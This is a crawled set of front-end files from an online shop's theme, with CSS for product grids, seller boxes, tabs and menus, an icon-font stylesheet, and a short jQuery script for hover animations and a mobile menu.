.phone-icon{background:url("../image/phone.png") no-repeat scroll 5px 8px transparent;padding:8px 16px;}
.mail-icon{background:url("../image/email.png") no-repeat scroll 3px 10px transparent;padding:8px 16px; float:left;}



#footer-custom  {
	clear: both;
	overflow: hidden;
	min-height: 100px;
	
	padding: 30px 10px 10px 10px;
	background-image: url(../image/footer-shadow.png);
	background-position: top center;
	background-repeat: no-repeat;
	background-color: #cccccc;
	border-width: 2px;
	border-style: solid;
	border-color: #3F3F3F;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#footer-custom h3 {
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.span12{width:960px;float:left;}
.span11{width:880px;float:left;}
.span10{width:800px;float:left;}
.span9{width:720px;float:left;}
.span8{width:640px;float:left;}
.span7{width:560px;float:left;}
.span6{width:480px;float:left;}
.span5{width:400px;float:left;}
.span4{width:304px;float:left; padding:10px;}
.span3{width:240px;float:left;}
.span2{width:160px;float:left;}
.span1{width:80px;float:left;}

#twitter-box ul{margin:0px;padding:0px;}
#twitter-box ul li{list-style:none; margin:0 0 6px 0;}
#twitter-box ul li img{vertical-align:middle;}

a.top {
    background: url("../image/top.png") no-repeat scroll 0 0 transparent;
	background-size:40px 40px;
    bottom: -4px;
    color: #FFFFFF;
    display: block;
    float: right;
    font-size: 10px;
    height: 62px;
    padding: 3px 0 0;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 52px;
    z-index: 9999;
}

b {
    font-weight:normal;
    
}
h1,h2,h3,h4,h5,h6 {
    font-weight:normal;
	font-variant:small-caps;
    
}

/**new added code**/
#content1 {
    background: #FFFFFF;
    min-width: 900px;
    padding: 10px 30px 128px;
}
.box1 {
	margin-bottom: 15px;
}
.box1 > .heading {
	height: 38px;
	padding-left: 7px;
	padding-right: 7px;
	margin-bottom: 10px;
	border: 1px solid #DBDBDB;

	background: url('../image/box.png') repeat-x;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px;
}
.box1 > .heading h1 {
	margin: 0px;
	padding: 9px 0px 0px 0px;
	color: #8A2D2F;
	font-size: 20px;
	float: left;
	border:none;
}
.box1 > .heading h1 img {
	float: left;
	margin-top: 1px;
	margin-left: 3px;
	margin-right: 8px;
}
.box1 > .heading .buttons {
	float: right;
	padding-top: 7px;
	margin-right: 5px;
}
.box1 > .heading .buttons .button {
	margin-left: 5px;
}
.box1 > .content1 h2 { 
	text-transform: uppercase;
	color: #FF802B;
	font-size: 15px;
	font-weight: bold;
	padding-bottom: 3px;
	border-bottom: 1px dotted #000000;	
}
.box1 > .content1 {
	
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
	min-height: 300px;
	min-width: 897px;
	overflow: auto;
}




.list1 a.button {
	text-decoration: none;
	color: #333!important;
	display: inline-block;
	padding: 5px 15px 5px 15px;
/*	background: #777;*/
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #E1E1E1));
    background:-moz-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-webkit-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-o-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-ms-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:linear-gradient(to bottom, #f9f9f9 5%, #E1E1E1 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#E1E1E1',GradientType=0);
        
    background-color:#E1E1E1;
	border:1px solid #ccc;
	-webkit-border-radius: 2px ;
	-moz-border-radius:2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
}

.list1 {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.list1 td {
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.list1 thead td {
	background-color: #EFEFEF;
	padding: 0px 5px;
}
.list1 thead td a, .list1 thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
.list1 tbody td a {
	text-decoration: underline;
}
.list1 tbody td {
	vertical-align: middle;
	padding: 0px 5px;
	background: #FFFFFF;
}
.list1 .left1 {
	text-align: left;
	padding: 8px;

}
.list1 .right1 {
	text-align: right;
	padding: 30px;
}
.list1 .center {
	text-align: center;
	padding: 11px;
}
.list1 .asc {
	padding-right: 15px;
	background: url('../image/asc.png') right center no-repeat;
}
.list1 .desc {
	padding-right: 15px;
	background: url('../image/desc.png') right center no-repeat;
}
.list1 tr.filter td {
	padding: 5px;
	background: #E7EFEF;
}
.scrollbox {
	border: 1px solid #CCCCCC;
	width: 350px;
	height: 100px;
	background: #FFFFFF;
	overflow-y: scroll;
}
.scrollbox img {
	float: right;
	cursor: pointer;
}
.htabs1 {
    border-bottom: 1px solid #DDDDDD;
    height: 30px;
    line-height: 16px;
    margin-bottom: 15px;
    padding: 0 0 0 10px;
}
.htabs1 a {
    background: url("../image/tab.png") repeat-x scroll 0 0 #FFFFFF;
    border-left: 1px solid #DDDDDD;
    border-right: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    color: #000000;
    display: none;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
    margin-right: 2px;
    padding: 7px 15px 6px;
    text-align: center;
    text-decoration: none;
}
.htabs1 a.selected {
    background: none repeat scroll 0 0 #FFFFFF;
    padding-bottom: 7px;
}

#content .contentnew {
/*    border: 1px solid #EEEEEE;
    float: left;
    height: 160px;
    margin-bottom: 20px;
    margin-right: 12px;
    overflow: auto;
    padding: 10px;
    min-width: 300px;
	width:100%;*/
	
	background-color: #F7F7F7;
	padding: 15px;
	overflow: auto;
	margin-top: 15px;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e2e2e2;
}

.vtabs {
	width: 190px;
	padding: 10px 0px;
	min-height: 300px;
	float: left;
	display: block;
	border-right: 1px solid #DDDDDD;
}
.vtabs a {
	display: none;
}
.vtabs a, .vtabs span {
	display: block;
	float: left;
	width: 160px;
	margin-bottom: 5px;
	clear: both;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
	background: #F7F7F7;
	padding: 6px 14px 7px 15px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-align: right;
	text-decoration: none;
	color: #000000;
}
.vtabs a.selected {
	padding-right: 15px;
	background: #FFFFFF;
}
.vtabs a img, .vtabs span img {
	position: relative;
	top: 3px;
	cursor: pointer;
}
.vtabs-content {
	margin-left: 205px;
	min-height:320px;
}

.product-list > div {
	overflow: auto;
	margin-bottom: 15px;
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div {
	border-top: 1px solid #EEEEEE;
	padding-top: 16px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
}
.product-list .description {
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float: right;
	height: 50px;
	margin-left: 8px;
	text-align: right;
	color: #333333;
	font-size: 12px;
}
.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-list .price-new {
	font-weight: bold;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}
.product-list .cart {
	margin-bottom: 3px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 3px;
}
.product-list .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-list .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left 60% no-repeat;
}
.product-grid {
	width: 100%;
	overflow: auto;
}
.product-grid > div {
	width: 130px;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
	margin-bottom: 15px;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-grid .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
	display: block;
	margin-bottom: 4px;
}
.product-grid .description {
	display: none;
}
.product-grid .rating {
	display: block;
	margin-bottom: 4px;
}
.product-grid .price {
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
}
.product-grid .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-grid .price-new {
	font-weight: bold;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
	margin-bottom: 3px;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 3px;
}
.product-grid .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-grid .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
/* Product */
/**end**/

.bcbtn{
	display:inline;
	margin:0;
	font-size:11px;
	cursor:pointer;
    -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
       -o-box-sizing: border-box;
          box-sizing: border-box;
	padding:3px 3px 3px 3px;

}

.bcbtn::-moz-focus-inner {
    border: 0;
    padding: 0;
}

#fieldborder {
	border: 1px dotted #666;
	margin:0px;
	padding:0px;
	text-align:center;
}
	
.scrollbox div {
	padding: 3px;
}
.scrollbox div input {
	margin: 0px;
	padding: 0px;
	margin-right: 3px;
}
.scrollbox div.even {
	background: #FFFFFF;
}
.scrollbox div.odd {
	background: #E4EEF7;
}

.latestseller {
	font-variant:small-caps;
	font-size:14pt;
	font-weight:bold;
	text-align:center!important;
	position: relative;
}
.seller-info {
	overflow: auto;	
	border-bottom:1px dotted #CCCCCC;
	margin-bottom:10px;
}

.seller-info .image {
	float: left;
	margin:0 15px 0 0;	
}
.seller-info .review {
	padding:40px 0 0 0;
	float:right;
}
.seller-info .review img{
	float:right;
}

/*box seller*/
.box-seller {
	width: 100%;
    margin-top:15px;
}
.box-seller > div {
	position: relative;
	width: 100px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 15px;
	margin-bottom: 30px;
	border:1px dotted #f2f2f2;
	text-align:center;
}
.box-seller > div:hover {
	border-color: #ccc;
}

.box-seller .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-seller .image img {
	padding: 0;
}
.box-seller .name {
}
.box-seller .name a {
	text-transform: none;
	font-size: 12px;
	color: #222;
}
/* End box-seller */

blockquote {
font-family: Georgia, serif;
font-size: 18px;
font-style: italic;
width: auto;
margin: 0.25em 0;
padding: 0.25em 10px 0.25em 60px;
line-height: 1.45;
position: relative;
color: #383838;
}

blockquote:before {
display: block;
content: "\201C";
font-size: 80px;
position: absolute;
left: 0px;
top: -20px;
color: #7a7a7a;
}

.noborderfield input{
	border:none;
	background-color:#F7F7F7;
}


/* Begin box-sellerproduct */
.box-sellerproduct {
	width: 100%;
        margin-top:15px;
}
.box-sellerproduct > div {
	position: relative;
	width: 171px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 12px;
	margin-bottom: 30px;
	border:1px dotted #CCC;
	text-align:center;
}
.box-sellerproduct .cart{ }
.box-sellerproduct > div:hover {
	border:1px solid #999;
}
.box-sellerproduct .boxgrid {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.box-sellerproduct .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-sellerproduct .image img {
	padding: 0;
}
/*.box-sellerproduct-info {
	position: absolute;
	bottom: -35px;
	left: 0;
	width: 100%;
	height: 31px;
	background-color: rgba(255, 255, 255, 0.6);
	z-index: 999;
}*/


.box-sellerproduct .rating {
	position: absolute;
	bottom: 8px;
	left: 5px;
}
.box-sellerproduct .boxgrid-bottom {
	text-align: center;
	padding-top: 6px;
}
.box-sellerproduct .name { background-color:#e6e6e6;
}
.box-sellerproduct .name a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-sellerproduct .price {
	font-size: 14px;
	color: #222;
	margin-top: 5px;
	margin-bottom:6px;
	color:#EB2B2B;
}
.box-sellerproduct .price-old {
	color: #999;
	font-weight: normal;
	text-decoration: line-through;
}
.box-sellerproduct .price-new {
	font-weight: normal;
	color: #EB2B2B;
}

/* End box-product */


--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/css/fontello.css
body_size: 889
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?41101744');
  src: url('../font/fontello.eot?41101744#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?41101744') format('woff'),
       url('../font/fontello.ttf?41101744') format('truetype'),
       url('../font/fontello.svg?41101744#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?41101744#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  /*margin-right: .2em;*/
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed 
  margin-left: .2em;*/
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
    font-size: 25px;
 /*  line-height: 16px;*/
    padding: 0 20px 0 0;
}
 
.icon-home:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-user-add:before { content: '\e801'; } /* '' */
.icon-basket:before { content: '\e804'; } /* '' */
.icon-bag:before { content: '\e805'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/ie8.css
body_size: 770
content:

#menu-area, #menu, #menu-mobile {
    background: none repeat scroll 0 0 #111111;
}
#menu-area {
    background-color: #111111;
}

#menu-area, #menu, #menu-mobile {
    background: none repeat scroll 0 0 #111111;
}
#menu {
    background: none repeat scroll 0 0 #111111;
    border: medium none;
    height: 40px;
    margin: 0 auto;
    width: 980px;
}

#menu ul {
    display: table;
    list-style: none outside none;
    margin: 0;
    overflow: auto;
    padding: 0;
    position: relative;
    width: 100%;
}

#menu > ul > li {
    display: table-cell;
    position: relative;
}
#menu ul {
    list-style: none outside none;
}
#menu > ul > li > a {
    color: #FFFFFF;
}
#menu > ul > li > a {
    color: white;
    display: block;
    font-family: Tahoma,Geneva,sans-serif,'Oswald';
    font-size: 16px;
    font-variant: small-caps;
    height: 40px;
    line-height: 39px;
    position: relative;
    text-align: center;
    text-decoration: none;
}
a, a:visited, a b {
/*    color: #413a18;*/
    cursor: pointer;
    text-decoration: none;
    transition: color 0.3s ease 0s;
}

body, td, th, input, textarea, select, a {
    font-size: 13px;
}


#menu > ul > li > div {
    background: none repeat scroll 0 0 #111111;
}
#menu > ul > li > div {
    background: none repeat scroll 0 0 white;
    box-shadow: 0 1px 6px -1px rgba(0, 0, 0, 0.5);
    color: #333745;
    display: table;
    opacity: 0;
    position: absolute;
    transition: all 0.2s ease 0s;
    visibility: hidden;
    z-index: 9999;
}


#menu > ul > li > div > ul {
    display: table-cell;
    width: 100px;
}
#menu ul {
    display: table;
    list-style: none outside none;
    margin: 0;
    overflow: auto;
    padding: 0;
    position: relative;
    width: 100%;
}

#menu > ul > li > div {
    color: #333745;
    visibility: hidden;
}

#menu > ul > li > div > ul li a:before {
    color: transparent;
    content: "1";
    font-size: 8px;
    padding-right: 4px;
}
#menu > ul > li > div > ul > li > a {
    color: #999999;
}
#menu > ul > li > div > ul > li > a {
    color: #333745;
}
#menu > ul > li ul > li > a {
    color: #333745;
    display: block;
    padding: 6px 12px 6px 8px;
    text-decoration: none;
    white-space: nowrap;
}

body, td, th, input, textarea, select, a {
    font-size: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/thumbnail-hover.js
body_size: 760
content:
$(document).ready(function(){   
    $('.box-product > div,.box-sellerproduct > div').hover(function(){  
        $(".box-product-info", this).stop().animate({bottom:'0px'},{queue:false,duration:160});
    }, function() {  
        $(".box-product-info", this).stop().animate({bottom:'-35px'},{queue:false,duration:160}); 
    }); 
});


$(document).ready(function(){   
    $('.box-product > div,.box-sellerproduct > div').hover(function(){  
        $(".description", this).stop().animate({bottom:'30px'},{queue:false,duration:160});
    }, function() {  
        $(".description", this).stop().animate({bottom:'-150px'},{queue:false,duration:160}); 
    }); 
});


$(document).ready(function() {
  $('.footer-menu-mobile div').hide();  

  $('.footer-menu-mobile h3').click(function() {
    $(this).next('div').slideToggle('fast')
    .siblings('div:visible').slideUp('fast');
  });
});


jQuery(document).ready(function($){

	/* prepend menu icon */
	$('#menu-mobile').prepend('<div id="menu-mobile-icon">MENU <img src="catalog/view/theme/vinvil/image/nav-icon.png"/></div>');
	
	/* toggle nav */
	$("#menu-mobile-icon").on("click", function(){
		$("#menu-mobile-nav").slideToggle();
		$(this).toggleClass("active");
	});

});


function imagerollover(){
	var allimages=document.getElementsByTagName("img")
	var preloadimages=[]
	for (var i=0; i<allimages.length; i++){
		if (allimages[i].getAttribute("data-over")){ //if image carries "data-over" attribute
			preloadimages.push(new Image()) //preload "over" image
			preloadimages[preloadimages.length-1].src=allimages[i].getAttribute("data-over")
			allimages[i].onmouseover=function(){
				this.src=this.getAttribute("data-over")
			}
			allimages[i].onmouseout=function(){
				this.src=this.getAttribute("data-out")
			}
		} //end if
	} //end for loop
}

//Usage: Call following function at the end of the page:
//imagerollover()